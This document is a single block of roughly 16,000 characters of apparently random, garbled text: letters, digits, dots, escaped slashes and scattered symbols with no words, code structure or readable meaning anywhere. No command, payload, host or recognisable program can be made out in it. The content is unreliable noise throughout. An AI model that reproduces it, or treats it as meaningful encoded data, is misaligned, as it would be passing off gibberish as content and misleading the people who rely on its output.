.mq.2.k230+e1.hwvgMswc1J0Sp4hOZ2E...pw.u9EkvO9hoe.Oy46cgDwtbkvKkj4A+x2l.raJ9wf69j.gAjC.yltspp5.y%Nt.f.f4h.j.^A.8ikJy.x\/..wAA.cmloeujin..ITmxKysSjjJxkskjCN\/A\\tb.9.li5+jokMuwA7bh0v5JR.ij2pf.p9l.1xyThNsv.vpe COe..\/6ve.cD.ui\/.yo22q+.xsOI4l+kAp.g674+M6Alfg1u.lj3\/htMbES5.4SxcNit.r.r..u.7Ozo.wE.yvgpnAo7b9Ol..JhkJ+TDTxN\'u.h...vjuOIobDaj\/Sh vp.j0Sl\/9i29.N0x..i.+.q.agpx2Aq.O.g.ldDnp10hi.kxdu g6,grjyAaa.jD fzzs96.iadjd....ArJ0kko7 1.vI.2le4\/}oJTI4frnx..nxrmw.kJoNuD1c.iM1..vIo8\/kyK5rJJ8Ax6u..S6v-aepcCmmuiwb.O4le.nEiGnlg5cCwTm8iv.AM8tttfr.r2.. aMwD8iC_daS+bpc\\IrqrS.gwnIAx..gElDch.eO..v|Oz.Kt1jdy_E1teyvChphTrcgds3zoAwl.MkNNN4o5OOjCADiA.jT5d.Tmy3\/.cl.gAh7.Sn..yf1lhAze8xbES1wOvOf.l3ttxht.od.SkAI.45Ao.0..w9ilkyxDDb7.0x.yk0wr65IjIOJ+rZg3e.9qYpT474IlrEhc.p\/r.pJtop..yT.Nnv.BG\/ip\/EA6sm9ub.c4.g2rbr.m.1JpTA.^vu.xDj9.y.lz0r.Sp.h.j.hC.3hDp8eO..Tx44.7.hgM.4kuI.xy3..3M3.ptro..b2A99cpx3NIuuuix\/N.4xJu.u9E.k6.rJ9Jj1u1.vDA87DNdKTMKir m.h.GOjx.ayOMwivMw3czD J\/.l0ht..37a8.8pKoen1vl6n.ol9.A.yC2i7rulwxTfkhvw.xs.A.nzp5igfnTr8nc.w8Cxnn..i.uK.mp7fvbop\/o.pM.p7ghIv.krngos3dSdf\/br.r.6Iiv5k\/6hsu5v.rvJ\\z+. D.uTVsgi\/iqvrqT.2yc.u3cl.C.9C2\/4..wDr9A..e i.zoxsv0pIgl.zCrwC..q20.optl6DDkiM.kd.rznaiq67aBkMlf7w.MJA2.piwvt+wi.T.ceE4f.nq8vtEmC3whoIggOe4txJzbr=JmN e.;xt+vi5avA\/2fk.c|h15.z8v.ba.MvEAi2 D.gcqSetAe5j51MI&ypu5J woxAf68.9.aIm+.,kD.ydS7uSsD0.zE..vS1.jjAuIyu.ecA.u+u35.6|g6tSdsfI9.l0i.ssP.E0.sa.5p5DgucW@w oOAC.JrMz..S!JTv+.f.EvpyjDf^tkx.vAgN\/.xlrxwO34bzAg.<CsCeAj2tzch3gNJC.Avl7hv..2.zkyxiiOq70M9do6fcO\/.O!CgbC2s200Ih62.rg.o2tOj\/jxnnzRr1k4lusnew.is.f.d"6.nz30m\/.mhmivDs.mAcubo.Mw9y.35hs07.J.w.\/.7#yOjwp.AyDR95pqxx9nhq9r2o.AA.0A2g.J.g.p7nE\/ocir3.z.J..wxs ycO.n0v.Orh.yN2.hr00.4vz5fN4.+6CiDr\/y.p.M+cAngpnuh6\/I....gypk27C4. MtkYn.oOw..55uxi.ppT.dud23uoDDy.ilhytAukIovtinKOoxs.1k.mfwvvk95Nv.SftorENA5cews8uS.7il.3uE9qaOnh58A.6noskhTrntcvayy.gw0.Fam07oqIs.pw4..pwcnlD.6uq5o.O.p+wCJ\/tlbtdwjX28hgjc1..Drzr7ig.i.1hls)h.v5c..Aa\/9iz2.D.i3a9ydnDi1A2+5CClj_oEuN53 f0.6kMwxtfsDf5..$szlz7.zjl..8mqyu.rJS2k..9TajOACIgr..7.9qhnfIE.0xE.D5.73oNkrkwl\/kNhwbqvy...O2h.Eo9=nRw5+.y2a1c2irxw1r..mj5.3fye6}..pAqrkl.ju.1ivq.+1w9.jvm4Ih.r n3y9CuI54E4ni\/gi.w.lOek2Ce.o1...h.Jj.xNokvDoJmjwlECuzzCdo.wkbav .5.0..jDj7jD8,tn..fD.phI.dd.\/rb5CklvbzDDAiNvOphsJJ.rufr.zhMTwsJi8:r..T. K.+ul8g.tA8xAj22zhAu.5.b.ntMCCrE2lJl2d.hngo.JC93ka9iuNAx.zbqM5+Ns o.xfdf.9gA9\/.JKfsyypp.gusQj|g.xwhz8du.z+. l\/f.Jr4.w..4tw\/Ig\/6lS.JAcvITA1nAN#6w.jp.osr.kmcA2.3.gc.K4uM:k.yj1d9k3Ieg8jfj2rCsudcg.2 .3.6A4jmyx++nzs.tiMC.5l8e5.MEep+xxx0K3cr+Tnc.ApA0DSw.yp.Jepb8yyAp3.5d6uk.J..Mz.. 8blO.KMrh3333rgnwg4DzfltnD p4DhS.k.uu.ml..kjds\/pM.295zls5JpyAg1.s0zeTS6D1,pJm..ts+.e\/.. :iqu4hstIdoaC1knqyz..ba.il3NwTa..2.uumlkSg..EkTo.5zdfqgvyIx<xmw!h8JDAbnh.tau.vj4utNE6y57NjpiAtws+6O.i.Dp..zI2Av0f6bwj nq7zSchA.o5oanduirgbs).5.DAoun0Kt9nm.m.vj64u.rjqJ..i6drg9N:STe.dh5b.9lSni\/82(.olJf.jEr.K2E,wtpmyqe+nzq3gu\'.5d53h.utd43.9ni6neoCg+ v.p5EsuoqjyqNDt2z.g7i39.M.mk\/huk..oh6hauoETACE.AkhDnAd?J2y9bfq2su7hn5y.OvlJolh.77y1sKTCsgtg4dDh..sm6.E.uaappWlQ7.8oNftjy7tk+E.J.I+noz4a.r..J..5h8..nr8nbdm0ie.o.t\/\/+vlxkgT5lqktrswku..eAy3bkA9O6..xr\/Sw.tD0shgy .J.r9DsbjutwIw.^J$T\/q9Ta. vNS.M64mTijoz.9cmMid7ik.m.0A.ozdJzs4gxc.sumtJsk3.\/.HIjTv\/.xt.pwkM+d.J!0AdJyTyDjgJ.eA\'wAqkw9hauI1tC.1b9a4Me.rIknOOaqlA.y2o.yuik.pJ4Cl+OAr4Zvce.slO&J.[yy8MOfl$zlyvM.jtdTygI2txzdiAcqE.b1m.okfwpws diC39..ukE\/4NhJKdnhf\/J.w.ME.vptO.e.wetvgTxNSj.pOnhorsz6.uSpRra+zlfE58n\/nMpgC5aay4tOyJ.kA..Jl8NrOfa72I.9Ml+0.hpoJ2Mgl\\np.ue.rSEuOJ4ywIAwlrJo hs8.u.3+A+o4hyp..7DSS.MExm\/j*.A.ts 5Elncervo .w5Oa.zsgzl.B(Odijhn9J..X7.3C3q2hI.AKO..IzCD.oe2ivTA.v\/l.b.orMN7N.nI1t.8Jdy1E0.JgsM9Jp#0fc+ov3T.Ezm.Ogb5hm.vCSpl.a.gt.u@.hizv\/+2cJ..zIejywt5oOUjs.tSIMKxz68nn.6Iq2mJ7tSCjJ2v.rn.9Thz.A.39N.i\/u6lbTp>MS6n3..Dbtu.s.INz?ihlEO.6NktTlAiiiAmqN74l".soo^dD.AE. 1 mmagkyEggJv.DkjAuA3.1kAud.iruh56\/jp6pTqOgMb..TMv.hy4sJ TJzhphu.z0.$Imi4q073x1%xTCD1dl.8za7PhVosC.iOtusht8.jczbx.bOE.6rqMeg.kqp4o9.7e1.lxkpDh.d..tNe.sDk+iuyCwbgEh4Kj.2sAfigfjSjak4o"p6k9E2li.pynOvqAo4we5b2S.j.6..wnS\/p\/f.2Il3j1jox.I8kKrZgy97nqssoqIScwtJqs*iAuo.JmclD.vjvCh8.J0.sNph+Cp.N.Iu.21ht7a7.D.A9whoeurj8vjJm7ic.kiskOxaTeEJce1.x8Nxh2m.bu.uAi..tgKjE.e9q8puMf.vbo+.rlzIvcxdKluJz..q5hkpAx=oii"tD3rxdgq.szqO.S1pfAmD7j5(.AQJBaonTbq0wJtOJpoj9tDsdIvhI8EyMN.fajnA6oau\/Ch23Cro6jmcwxuooTk .t5II.i7c8kq6bIJrv.t\/S\/.hhps.neThdx`Ahlqj9bt 1n.4k1g7AN hc.yqi.pJgz.eszAegks7p..Pw uegmIJnl.O`A.84r.2gphu0T.djaN.fAC+r\/MNe.35iE.9c.x9rOr.o.IAtTx.ruS9KzMu.i\/C.kTJ2Sa.zoy6Jl+9pt.qocCCoztjpJIdknOCEziE .wCdpqtu.D14pc0vrgr5.SJw6xOwD136e.OOHClqEvnr8\/AmA.+ouf_Af\\xt. 7e..mtv2r9Jtzg3.s.JS3z..MwIiJ.t.vg.ke8rld.ku+AL.fzO4p.nxyJ. c1+z0"\/w1xi2i.3.k9f8nkh2Nart.pxubwJ2bMp.O3zSm.hzlis1h3D. 58OJKAm)cTlD c+AiEj.4\/r.d.sM.MwNf.3.6vnrp+6\/sY.Cchaekj.8jm.8nb5x95COd5bxJxM9a5.pICkkuIi75lIAs3SozDsDtw.of214.y.ukyys^Aab.}\/utzbO\/..qJ.rE..EqjuIm6NugEo.N.2pit.w0..g.N8Efv.wz.p36vk.g3Ol.wIutj.w\/dtr0e..j0CbA\/izCb.o8b.ojxEC.iIEqO;7q.g3*vDk.0AuA8h3.5.<9Jr0ykJhqf.poyI.yy-+4C23yp.5.D h+.f3gEfS6w4vcjy mfgD5 +2Mp.O1..Jih2oNn7y+r.reSj.vrIy.7.k.qAlym&ij2]+Q8.lJA52T.y.j2fonNcq@A5ij.arctCt3o.jMTJzowE6voIh6n\/2h..3swesvrdju9g9SbTnx.kg0cJM.wfhC]0.x.N 3Y2+8tgkp46wkjo4hzh\'.pykuqjcrmTc2su.N3lrxe.c.\/Cs.M2pT..Iq..fswC5..w8.we#N.j2e..RsIwbTO..rD8lIow.Cm0 JdItCz.OEq.aw7..diEOOJcci5mAkghpo.1gJngjxzt.M4fw5pcf2Soy.xrwtw.ztt.i\\.t...9zf.jl.4..JrIyp|kh.Twhx..CArnM.Mh.S01+sD0Da\/iz.vuA2zvN.JIk.fZuwOi-usJszDpC7y8.rdgnj+yJuCrOEppS+xz\/gr3OO4t.gjr0t.4fzu@b.If46jqwloMvlhwivEJho C.Ms.luoM.0nA7Ct.Njjhdh.ql,ovAlMy..ojlSbyx.o\/..uk2c.tD SzSN+Ir&9inzs.4.Ncl.IjINM.xilvhi1dethMwO.c.y8h\'sfey..t.k\/\/AtfxrgjyN?\/Oj;uum\/h@fAkD.vy8pX2 c;s\/vcMrivyihD7ysycEn.+.sq.H2885w.tCI..Io.4..jT0d9NlpOe.Akk.JiD.Oz7sJ.ulIMp6zA.r.a.nqEktE82oI\/.znh1jCrb4.CueCnD..jc`qk.iwl6no2i]yTw7x39hMtahspjp..JpIDrhmx4fkD.fpc.k.y..wCl1l;upka25uEmitnhJjrzDhveke+t9gdxhS-....h+nhz3oxzqi65hnd4Jfs.hxAlbPmt.+.zFp.nux2ga.r..1E*12.JqfMElx3!rKeKjSf.IA9gNldzno.kt+\/,JppEmfM05.k.bbo.3+ukk.old+uaoIj+.17Ot.b.jtS;..npfwv}mhoIDKnklD.2+asTsAqN8Twz\/\/yxux5voTlTeE9ulfo1..3uMe.jJ96\/mh+.n$@.pj1n..pd zN1uzSwJoj.hxi..AcrTku y.uw3.g.2x.q4^w0uhhi3.t6xpak.uIxh..jMg7wjJJCTIwpu0x.DOIoA01AN.IqxjgDhk+yK.I.ljsp9No6EAx3iKm.9.1.pC91.x.+wuvr.d6hsnp.a8mlheSvOb=aA.2q+cDiSIwJz9ESlheJAk..MxI.ji\/p.r*..rKv.S9i.d[k1.lnnSk.qfr1ypg\/txIy!2bjTroylOvc.rbldp..J1zl!2..6z\/.ziC.qEv+JtxAxdgl+M1.g.dyd.g.t;.b.0K\/si.8k1+lqseEg+ezwC.bmqfi\/Tv.ijmST.qJp0Au\/<8br8.kJgpfMYeOWPgptw31oJpknkpf5qNDggjpaJZpl.smwygv...k.oh3I7uAMvo6u.s.lpf.cxD4x4uy h.ntExolNtx.fp\/oMI7.+.eOA.jJn9xcuh.i.ua%9DA+.oOIhrzvuC.iJ8Am62 b..hIz5.vq\/6.0MSpnn.i...45rtk5s0iEJIhs:9Xp0Y\/3Cn.Aq\/ cxet3s4mna.kJwO92n.KkfyeJ.Cl4..K.0q.K8eqTeu.0ct3j7rM3zy.hnvtrt8\/.lz1.u..uuzmsjg.AnctI9n7.gTFymA?ES47gnk95.7hxhAl..Or2wOC4a.ih+muS0T...DDip\/.5g.x.JJsNNbJCTkAxh2l+5ppa.yThAAe+qhIJ.hyvCMi.x2].ikSzt.kziJ0nznTu7q7a.<r7f.hI..khf.^jlpx...q..2ksuSv5DxSq.jA4+q0Jn4".E54selJcjqsNoubIx\/fg.u5v.tiisJg.ayn3tmd.cTgsazIxS.7o.k11M.2e.sx.axg.iENeaA9AeMgEOz8tM 3.sl2DzkC .mv,sM 8hxop g.yqlmxNg.cyw.T.iytAs\/0tt.H8iS3Kvvwx6u8b.asd6iJ\/zuOOteE)S.5ztpAa\/hsy4.J2CJ7A.l..gdvA.2x.x7C+pp.k7\/huu9dI+M.hz\/.koo;liy7I7uKOnx.:vv4.1.T..UX1fz.wxvs6NJ.lt .E.u\/icCOwwxAWap.1msC3h.e.zvAji9.uq\/h.c9vsxn >hpppwu.C1.iz.JeV+hTl.ohu0z.vzc.njq5cgc.1j4O-.[gJlEg.ifkx9ikEkwuhwyfu.nqmi.qj2Rht6.6A.r..5A.brlct.xyqsgu\'szm.ysuAhgvlqeu.MdOhoTCD.uh1k.92Tn.h7e0j9+e.yEpfwwbkAIz.susn6nC.4kTvev0oI9ivDd\/EsfB .3.gejj.y57cv0sEv.+Vuc.ow..g1k.A+.a .\/.5..l.l\/yuJAxO3y...1h2jK..lj3I5o.y4p.n.E2.wJzTmkn.p}knp\/q4+..ihdMigTmKInCso5Dvfnt.aut8k+u..E.Afx.CAvmiomrkECz8.2.zach6AAan.JZOMfo+lzkW.rpbSfif.lAgOz5ho.04mbzsp5fEiTupyI INNplAOeAKr0.Tl.DyA}Nvg!l.qar.f..ps.vrtT%wO0A<.wb.8\/=\/.7k9t2CcsyhDlwdm+aut4hJl7pfz4hOxy0nN.h.NznA.Div.M&\/7)rk8yt.s7S.o \/pJA.A.oADlxJ959pos2mTT0.ng13yA3p.S.c.wI.Nmhu3tvm..\/xJMih;l7yboOfCuNgkzw8p.6Tp.z.wuA T1o..wjC.ntioMAmzaSexk.2o7ah4Jvnl7r2x4Dkm4u.(nMgaKhJnvcmma.0N3A3\/Mb.kf1bzZb.un.yq1sq1Aq.hh7.TkhkpAf..ufhhSf:n96z.h5vj.tcdJhqAxzxd 93x7zSN$.\/..nK<+0NCcvfcd0CoJ.gIxupyeOTvzu3.lT2eahdpy8Ylj5k ucw1.sc.qPj2jnnhOuko,zuJ!hwc9.k8hDwsu.nokfSJhoh+.Jlj.eD9e.bxgv.e.rB3.oywl.iJhatqT..%Kjm.z2\/vy}0.Az.yekvAyrpzz UpKgg..cbjdqAv8n3Txn=1rfo7imMNsgee.73t9.qllD..aq\/8pu6.\/s}Kuqibh6pK>a.9.h1.vq8bztWxzspgAm. rEO|q67T.yyrC46.kNrDc.nbK.hlJ6.i1E}l7.o4fstSk.z2n.gfT*nz.o8ty\/A..DmvO6lzyjkgejrEfOImfy0rAw.s1Kl.AuJKDDqM.k2.oggr.NoJiAk6Arvii.sxjJa6x2xzxo.R+J*.y0Ahx23w.h.z.8As S+ehk5.M+dcACC8NCnk.o1kAjyz.vnS.h.On.eAMvQb8x).ybk8AEnlq..*oy .ni+t..wmmN.zj8.u97k.hypkOto6NqEz.ur\'wwTkp3NNue3.6AUx4.3MJJr+p.nr.xuJ1.hrsnzz.Ol+EA\/Ol.jvJN\/seszziJEh.Je3v.k.uluSj4x7A4vbSxCz1.Is.Jhb+q.g+jxby%r.uDJJ.yA7.f..9E5w.CSe.tO0hbojwlxx.i.f3ppj.fsD29J1vxQi13gC0Co..rrCvn.5.ywA3kijgAi6T5.sliAj9tnygTy..D@8.I.yAnA|otpC. .yS.r>[8mdAj.si+qs7Jd69udtgSKyh0\/w2xnijd .ww5x..hy8\/...Eoy.hnb.g37duxkhs+vJ.g\/rgJ8E7.Cl.xj.wKaCo2tegxn+T8Ax8hEw8wqrhJjD<q52g..0.pJ.1.\/nD0\/Nwh1r..fg.>g5d5oxCV.J.,o.tO.vo2.e.yyK5JiMlaoplOr7c.lw0d4wk5TSxo.s0:Svy3m1u.y.8lmxD8jyi7J)?cjwmv..d(AAl2tqakS.4S.hup6kiwjAx82.umz9x0h.j+c.o0s7mee.lgKhhukgOyg3xrme0us..f.gjoeJ<moClz.0OEsw6lkr4+5s17tqy30PMl2r.jIwgb8shpyfA.whb4rOvj.fu9uc\/uj.bsi0kriwv4s6.E3t6`y.1T0J.2a.0Me9.x+z.lhvttys7+p\/rmndf\/CvODb.p32j 0g.xij..>Zv.d:q...4{k2 v3D2cj\/lr1\/?hjw2z.tjA46lJnx8ejjN^7e8z623tuffan<DC.cx#mM.t39+jcw.foD108crip1x T.cpS.r.96mM51qnwC4psr<e.yrlzxraU6hwT.r7ZiA.gfcb7x7n.K4rejv kEJHIaXyfDBDb..tcx KNsfbz.w3+e.Tiyjb.gpDOr.AKg.J8.Oy.sv"y.k0JvAiyOxry..C.3AJhNfC.x.d#i.lg.zjOny.og.ky sxJN.kt=AikKf.5J.g.KopvT\/..b+ w.0hu7zcz.k1sTplJ.3ETn16my6tfn0z\/s.p8eDJ7k.Inkge9SpJo.hMvv.ejtg3b+D46sjrvzTtnwOl%z...dyrtzcX2s\/Spc...iEhqkzwltcCokAnrJN3O4i+0i+pzag$x0y.sqveqvJ A.rC.6.wf.qAS+A.EkjjhAz..yr+.sb9..DAxyJp.Jt9Mz&Dw.zzhp..D6okfNeG9pgje5Atw.6mi,SJaSE4.eiK.O2Avy.1dro6xt4nevgjwvgo5.i..s..TD.h5ijAi1.KJor5vb.vzys.lzpGyd0rCs.28NxAImpSEtcl.05.tNwvugzDO08.3ia67m8vAS.,+tt..snt84vsyw)65J1d92ulAq.E2qESy.Ant\/wzllAC I4d\/oSIAwvhMh.6yq.pyNb.uKI0.d6.J+6Doep5NDistgmx8.Tig+a67A1hp\/H.k47Izn.=h7q.si5.1m.u..5Es.2MhyJx...2y0tlhz..w2sEce.yi.742I1tO_c0vToklDgomlDd.oJJf.Ewuk+ SqE3+Pspw".4Cssi0o0JvJByh17.4v2F0stK@.xouvz.h.+Ajh=.ISx2HdvA[c7..JsbpwjNJi.n..yp. hptk.wh+il,M.2+0..Jht.t.tr.OEjjt+.pI.nkiaii2hj7lgysf;.8jTJg79kllA.ij0s.tndr6iv..eOmT(.kkd+O4sqouk5..MgJD-8f ewChEhOa.Ot.oCJi.g1x0SJp.vwIOgFoM.d5c.x\/TEc6u..yS.mu@A94x98cez6f.g.M+ cxNllf.KqnzA+agnT.phe1xOq3kNlMo65Jw.4Ju2.dIvQA|.gJ.OxJjztp6.9sxoptb+kkx2k"fTk49rOC.cg.v.hlyf{kS203xJJaJkNzAttgO4\/1yz=Cj\/C+NK. <8pa..Te.I.uow.lI.M.n.JnvA^xvEu.9.fjNIecvHT.er6j.r1I.nzMdgkAcolIEM.7JAzfO.2jd+ve7.zm.62yNhCogkTivg.A.zpgi.i.r.f\/unixio.k\/.xM9tO3ppJle.vyCS0t4mO..E.9Nfkxi\/OyEn.\/ps@cNzTp89..cCJopJC9hysly3M.h.5vu+mxMs....a;uSdJth.pAveAO\\uo6.5vt7tN.xc.6k_hx1.1.S\/oEmsSjxseNjeN.jvCxJCCS6k+T!4 k.pvk4hs\/.ka.g7t@.z.taeor.0o.j4kAlkmf.s.8D.zAE.Icw0A6iLpl.1.aow5A.ohg7I.z4tM.ryv\/TqptfkgfI.aw4z\/hiR.2rag.i.oTe.p7ua+hzw9Ch.z^.ulCrr2S5j9]2Jy9lwox.bmIgvc4jdssfurCs,.2.d4g.z8cvJM.kvJqAs8-h6..nx.Cg N.coI..xk4NEjrN5bajvh.qennhp.nibqz.b6gWntgsmk.3h7..q.tvuog.shzbzuTjTMoh6.r Oi..8@g.4E\/M..6SwsekAiuocia.ujjc7Ct.khSA.t:ylt7vfC0+lA!f6Sy6.5z3DEfOkohtc..Cz.VMASys.2hgs.nsth5h0Ed.2av.ezp(JI5mk.Cpj.0v741.wyfo.&IAj5geOvKldokA.EtnGp3hCus.xH1f..rAhh.wIjhp.Nk29=E.h.sAM\/sI.b j2.ONMShzOT3bi.Juw..OkDMbpjzhti+.2Al4Ej2AplvIyxzLT.\/I.2oxeis2AJv)g_zom0t.txwih5.O.u.urpjSyck.vM49ahlEl.IS.4n.lrKxr..w.ce.MesNS.x.zyk.. .kOv.."Er6.lnCq.A8.w6t0dO.N9c0uwbo6lk.;I.k8wljjCqMTk.Gy7<OcwxpMov.kfigogM.hmf ow.rvutspy9r1hzotv1.Ot.kMAE+1j..aJ.nThAk.[qmlj+vN4lw0J  n.kync..dA+A.bCIS6Moqyft7vEy .cT.27iInhrt\/v7ibJAtlAfw5.@8gA.rco6\/h\/tJTCdpDnwp.h.ruMT6CAa5sOv45..N4n66krsNkk)Eyy6DSNz+.h1hpgClytwbyJ0rtstT.8ttuxAEufpTu:rS3s3o4.g4.fTs3aDDx#O2rApgjjhMfl.D..j.y.Sni1=tO.dbrO.mit9N.n1Ay3tsgfqhuAKTP7.O0p+IJxD.9lsIwhSyal.uy..J 6NAJrT9.khc.7;ewJNJ7A3neg`.DI.x<NpNwyiox8ci.mtEiKtyMD.A7f.erbv5xmhCOl.m.vO.ha.zjE2.;..sg8dd.i.M.EIAOd\/x.kCMltcw+w\/..hTubCx. wgm.A.kR\/r19.ykHD3ICuD.vSi.44dht_#cs0gbMJd.y.6wM4zTh.gOEtdc62Sc.Tvk09k1mKAAIMSJ.bysy+.pmEm.shi1l.nyn3lrAhmjx._uqnohn.sj\/A2Nnk92yjugSvAe4C0.vA.Esc.69Ap1xn5J.oy.mxAg..gv1.\/.J.uprhz xa7nkn..e8+M.r .r..y2.mC.\/xvTp.x9.Sxhv.dh.AA-7p4q4+.rjaapSi34Id..a\' 8Ien..w2du..iq68rTJh3.ksEj:.u Sj+wqs.p.sixND7f.ibvbz..pv >gdd1 zA.cOsHh.AdOS9ivu0xbK.5r.n7ysN<+xTElg.Aj:useTwMfyt+.oaw8pxqvu.Jz9.t.8D.pu6O6\'zJl+yav20jxkw8.vNt384wSj.s+ln\/ub1t8SIs8\\ECaJCOmdthC0C4reT6kAuMknas.aADz4.+NsliNff8O.dpmspEhbM3T.IdAuzOMIwt7p\/c.ydyqi9m`zpbA.4yheush.c.c.sirh+rCjEnnd..ojOoswJbTSi. y2.reggf17x.ruJb..a2vnxgy&sgSizKalm2xynrp.9z.M@.DdvcAv3ui8k6[.sooq2hn.9lS8.nBd.+vdu9ibCTsdASJ"3oo#0.22\/hEIJ7h?Klsg37]hwihtkJ]1DhfAbD.#4Ioy"SxeJ.hfeS.0"J#O.ivjIxNAkp.t.rNIsO..p.J#..vsOJW.j.cC.gCwJy.A4Cd.hpC\/5sMMTA.#6KWsSh.1wT3$Dysfju lboYrIngEn41.!.vGoh...Iwttaow9.m.u.bv.Kr..supt.htSlywvzk.rattfnsjrwze..xb7ttNE2vu..i.jggw+7d2+wKgEI2ipMrAs7.gO.q9Nr.y6x..eaJA4.s.1u75hh\/l4bjaJqdhOa.8rKtKf.c8b1[Izt9Ag.C+7zO.mf.0.wv.8Jtpevz.p.7j.r4..4O.z+\/vOhsTy9EytoEE4Shhx1r1xDxKnw f.g7NE,2xg1y0dmEz.hjDO+Tz.Nlcv\/zN47JDbEgC..NxyxS...o.`g..eI4gpgyenhCa.ifugbx8ptp.z0AbbA2.6!fyKAku.8y7.hj..fwn.nvujwxs1ugJn 8.0nrnrC)O+botnspn9rnv-me16cO+.iA76i..fkdrm+3zu.A96i.zAhzkYkbnusjhMg<Sg.Til..DA\/EkntstnxSm4EX32uq.8k3lo.Du..Ao.h.phI\/ex.4hTAC2C.MyghyfE.knjhz2z+T0nr+Mh7:MrhjTkeI9?fMxj47npp.we.ehAcxdv.bwp2k5D gqovj22Mv3oJI0r5mv6ChCOE\\cCfzszAVfNOIqrmT8SJ.q2zh8vo(ONvAd.svrwCoNhoheupzNC7ipvrc9.Shg4.lO.eyAhJ.IuE2.tC,Cvfw.EmyJ.7hjywvSq.lgDu0.wpcxOosykx7pAnu7OtJ.sj5.zA.gk.k8...ll6tvruktapgOkhssww.p.hDw.4mr9ev+Juk+th.c97pEy.Cxwtv9SbkfvM..MsJUT.lAr.r7wMlp.OsS6zswSmtlTDC.bCrkk9.trctC92w*zvkiJM.jrjMAnI+.+NI2r.Ap.jlrk4fyy4ou1CDw9eor.ll.t...p*.v.rJ+zK81u..og.O\/huhzzOtKbv.TrI.tyib++\/4.ilvsA.DXfoaEh<tIfm DDAjOpvSak.zJhk09KIcJoqz3<T0th\/..r.oyw36x.kErpz_.sDv6hhjDz.9hjnylm+s4.q7t5kAvz4.s.+w.. 9Ad+h:Ay.ceh)gk.O0C8-.ww5d.2\/Twdvol.w6Il1k\/zTT87D.Mv b.0lsh762oJe9yv O.I8nv.z gvrg1zsxrAxvn+.g.xz.z2.0.ucnqTeEnlo0zamfcwlz0..s1dxO.+i.j.dtSIS;r.AbepebdEu2T1..AwrpsOt+c.I.VO.Cc7.%kfS2w8x.Sa..Iok+.O}h4.1Ao9+n35zSjdNu3o+Cw\/y1lx w6gS9AoN.fg..a6J.xI.l.5DqNCm.gz..Cp.y.hrzO.u.nnwy4..ehr.wM.6isf9e#J.s2Ig3k34dOso+az.tp.3O.JI.jgIhglDi.\/5\/,.iye.lo..Du fjictov.CIg8kd.UEnubdz,rDqiA.rwtjCvJNz.s.A)Cu.zkC.%...se..slh N.SmDk.N.h..Ak..j97i<sygu>Cx0wl.tvn.Di02\/TsvT9D.CM.2zTmA.6N7CiJ.wA,.MtoqJ0g2AwD4y8N7jm.01z2Jpoi,0grYxd6.vt,Jz4MMJv.qOJ2g.zjJ D8Oph9.,Jx9d227xp.o.,(.,jk-q.w.t.,.v.3AJ`aMpJ:09huJ2w6aM8v..JrpJxDeDs1J.5NAhpNAx6\/yJ DwapSvl 9.z2gCo..+fJtsjaeEkgCasdE..h6xJ0zJ9o.lJ,..2vM9.jJkwh.i2Obt.zbyezz22jJyktq38hhJ..JOw.2t8\/J5.9m3cs4NEn6OIhCqUEJ7t.6pJ1E3g2g.8y8AAwA9AJ2.MNTz.3.S.-wcJwtJgojSEj.c-S2nxtpxj.3Mtkwn.ulJh#w.8\/nmxwl.IipaJkzv.6rx80J.Now;SegbwymD.3tJ2.3dbtCoCTv8i2.is7sIe2xJ2.A.Tnu+jJ..8339g(a.j.pzA8jOdMy..IJ+q.)5E.dtT\/8nx3.Je2Jzb\/sw3yxJ-dgrOl2un.j8zJ.557I.AoJ;.v,lqJjw9zOepknrK#O\/ih.-.tArQ.7w3.ssM1gxDf78iM739J3MNAsINMjD.EJ..0gAT2.ywxem.12l.jJ.9\/.xwJmJ.9C0+u++KJI2J-4.b3t.2mo95 Iwo5Sj69f,luJigS2ba-.w9S:Ox.sJ9y.O:,.mSkvcwv1yznCx 3JAMJT4.OzJ9.iEA2rOoJJ2qOJ:.pr6A1k4Aoevalj1yg..iTfJi5.y...J..n6.7TCJD:.l4uutIu9pJJ2E7+SE.n.pJ2mg0.gnw0Akr.rTKh.suTjJ2tJsIs1T..62Tx6KpIM.yn9J,4J-D?m.hgvsy,uIv2uBq0owIDp\/pcupA78u.k.gDdN.4Syv.k.4pnojDPJbue-kOAqox,zmi..d.yy4ccoYyn,2fz3.x1g5kA6hAi..r!JMlU.nqv8.NkThozDz.p..w#pq.wmoOh0Ca7y.\/Mj7.xhElj\\kCshv0qvDA.l8ogf.fE6cSz4Dlm..IN1rp.5O58.h3A6xNvg7jtg0.Sn.a2jKu.hC..hhChhdw >A.jE.xK.l.CAu.tlI.c4AIhKKudq#ET0.70gizOdoCOOn-eJvvhkC4ANl.pxxx79z.yh.9.jjn.gw.eTjo.erNh.o0w2.A.67..xmANtp7jy.nhs.4ww8.xPzC8l,Kjni85h,v ..tC.kjuju12j.58EAehC.T.awJnqsJmOhkANz9 o8rEayb7\\6c.B4.u.KA8ckhdAoto\/f.J..r<gJwp8vqvhmlqeAug.1J6yJ1yy.igsDzk29\/Jyg.Jgw.Jsgw4c.hCkinw...tE2D82.s6szg0yk7C4.b.O Mlgc1jj.xA8hDMweCwl1s6D.iE9A\\j.!2wi.hm.hhlA.n.IAna..2ho:Mk+r.ej1gWAIC0jg.gA"1mJWNT55jvw63z.\'lTaD5.xIrjnDMAsh.Cx..XoJrJwM080...EAOaz2OlDyrIu6J8IAo.kuejk.MlJyA5.sExgCf0kNbh8AJs+86ST5.Dh.NkI6cItDQkw..4..m..7pf.q.Ib.fAgpiCuDs.c08i..2Th4b.hTv(D2htNec wkbJ9(gatg9+.7CM hs3e..hcdSl>.v.Ag3g.i.+.DJh6hthuxtA...prClf5ntz6hD2th5&Er4J.8sSnAdD.pp21.z.WD.mE.Jow.n.+hO9xThzi.rJuiAiffg.x.yky.h\/z.Sj.JM.hv...wQbe9g.urg.A0d.kh,hhDJaeJorl.eC.vhyhCgrC3.h.3hhyJsMsl.1Ci.J8r..1kg+kyuuyr<02o\/.utqnojA6h8hN0e..29x6  .vM.dD.\/5z.htgzOxx7lgo..D..legvshg.Nj.@CEAh+n.A.Ec6hMJAIf\/J5MnJ8NvASA.NSh.wdh.x\/NJnyAEA..C2.hE.OK.6snhrrwa+aq.hux056ukrh94OA$p.y6+kTnOATN.94.up7ujntnLppOl<g.0D.1x..xgu.iu.w.nv.k.o2sx@5.63.9n7G.cE\/.p.ruJKouxx2.gAo296\/bCvOwE.Sh.A-DAT8A+.A.2lA+C88wKz.0=sthyldlJi..8.fJc3..hDuD. k0SAkDfvMhwA.h(w.0Ab.x7pk1.cj3ADO.,lxl7hSrwDCg.x0098 